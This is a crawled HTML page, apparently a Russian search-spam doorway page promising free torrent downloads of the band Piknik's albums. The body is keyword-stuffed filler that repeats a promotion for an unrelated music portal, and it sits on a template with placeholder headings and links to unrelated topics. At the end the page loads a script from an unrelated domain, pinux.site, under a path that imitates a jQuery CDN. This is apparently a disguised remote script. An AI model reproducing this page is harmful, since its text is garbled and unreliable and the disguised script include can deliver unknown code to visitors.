

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-piknik-skachat-besplatno-torrent-mp3-vse-albomy.html
body_size: 2110
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пикник скачать бесплатно торрент mp3 все альбомы - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пикник скачать бесплатно торрент mp3 все альбомы</h2>
                            </header>
                            <p>Сборник видеоклипов совеременной популярной музыки различных жанров: дэнс, поп, рэп. KZmusic.uCoz.net- Одно из новых музыкальных порталов КАЗнета! Здесь вы можете скачать множество МР3 в хорошем качестве и абсолютно бесплатно. KZmusic.uCoz.net- Одно из новых музыкальных порталов КАЗнета! Здесь вы можете скачать множество. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-yandeks-perevodchik-s-ukrainskogo-na-russkiy.html">Яндекс переводчик с украинского на русский</a></li>
                                <li><a href="j0dbs-filmy-osho.html">Фильмы ошо</a></li>
                                <li><a href="j0dbs-shemy-ochistki-szhatogo-vozduha.html">Схемы очистки сжатого воздуха</a></li>
                                <li><a href="j0dbs-prezumpciya-soglasiya.html">Презумпция согласия</a></li>
                                <li><a href="j0dbs-hello-kitti-shablon.html">Хелло китти шаблон</a></li>
                                <li><a href="j0dbs-albom-stim-dostuchatsya-do-nebes-skachat.html">Альбом стим достучаться до небес скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Музыка Сборник клипов: Россыпьююю (2012.</li>
<li>Blog Posts - bazacentury.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-besplatnye-programmy-skanirovanie-skachat.html">Бесплатные программы сканирование скачать</a></li>
                                            <li><a href="j0dbs-spicyn-uchebnik-istorii-skachat.html">Спицын учебник истории скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-lending-peydzh-shablony.html">Скачать лендинг пейдж шаблоны</a></li>
                                            <li><a href="j0dbs-gost-1477-80-vint.html">Гост 1477 80 винт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-safonovo-raspisanie-poezdov.html">Сафоново расписание поездов</a></li>
                                            <li><a href="j0dbs-igry-tipa-v-tylu-vraga-2.html">Игры типа в тылу врага 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-vedmak-3-podvisaet-na-neskolko-sekund.html">Ведьмак 3 подвисает на несколько секунд</a></li>
                                            <li><a href="j0dbs-raspisanie-avtobusov-iz-arzamasa-v-nizhniy-novgorod.html">Расписание автобусов из арзамаса в нижний новгород</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
